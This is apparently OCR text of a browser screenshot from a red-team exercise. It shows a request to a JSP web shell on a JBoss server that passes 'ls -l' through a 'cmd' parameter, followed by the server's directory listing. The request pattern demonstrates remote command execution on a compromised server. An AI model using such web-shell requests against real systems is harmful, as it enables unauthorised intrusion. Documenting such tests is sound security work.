 File Edit View History Bookmarks Tools Help
view-source:http://scribus:8080/redteam/redteam-shell.jsp?cmd=ls -l G Google
MBean Inspector http://scribus:8080/redtea...
total 232
-rwxr-xr-x 1 jboss jboss  3535 2008-12-03 14:42 classpath.sh
-rwxr-xr-x 1 jboss jboss  8808 2008-12-03 14:42 jboss_init_hpux.sh
-rwxr-xr-x 1 jboss jboss  3639 2008-12-03 14:42 jboss_init_redhat.sh
-rwxr-xr-x 1 jboss jboss  4671 2008-12-03 14:42 jboss_init_suse.sh
-rw-r--r-- 1 jboss jboss   535 2008-12-03 14:42 probe.bat
-rwxr-xr-x 1 jboss jboss   918 2008-12-03 14:42 probe.sh
-rw-r--r-- 1 jboss jboss  3527 2008-12-03 14:42 run.bat
-rw-r--r-- 1 jboss jboss  1519 2008-12-03 14:42 run.conf
-rw-r--r-- 1 jboss jboss 43560 2008-12-03 14:42 run.jar
-rwxr-xr-x 1 jboss jboss  7107 2008-12-03 14:42 run.sh
-rw-r--r-- 1 jboss jboss  1665 2008-12-03 14:42 shutdown.bat
-rw-r--r-- 1 jboss jboss 21710 2008-12-03 14:42 shutdown.jar
-rwxr-xr-x 1 jboss jboss  1903 2008-12-03 14:42 shutdown.sh
-rw-r--r-- 1 jboss jboss  1919 2008-12-03 14:42 twiddle.bat
-rw-r--r-- 1 jboss jboss 47369 2008-12-03 14:42 twiddle.jar
-rw-r--r-- 1 jboss jboss  4844 2008-12-03 14:42 twiddle.log
-rwxr-xr-x 1 jboss jboss  2348 2008-12-03 14:42 twiddle.sh
-rw-r--r-- 1 jboss jboss  3133 2008-12-03 14:42 wsconsume.bat
-rwxr-xr-x 1 jboss jboss  4207 2008-12-03 14:42 wsconsume.sh
-rw-r--r-- 1 jboss jboss  3560 2008-12-03 14:42 wsprovide.bat
-rwxr-xr-x 1 jboss jboss  4557 2008-12-03 14:42 wsprovide.sh
-rw-r--r-- 1 jboss jboss  1978 2008-12-03 14:42 wsrunclient.bat
-rwxr-xr-x 1 jboss jboss  2930 2008-12-03 14:42 wsrunclient.sh
-rw-r--r-- 1 jboss jboss  2582 2008-12-03 14:42 wstools.bat
-rwxr-xr-x 1 jboss jboss  3315 2008-12-03 14:42 wstools.sh
view-source:http://scribus:8080/redteam/redteam-shell.jsp [2/2] All FoxyProxy: Disabled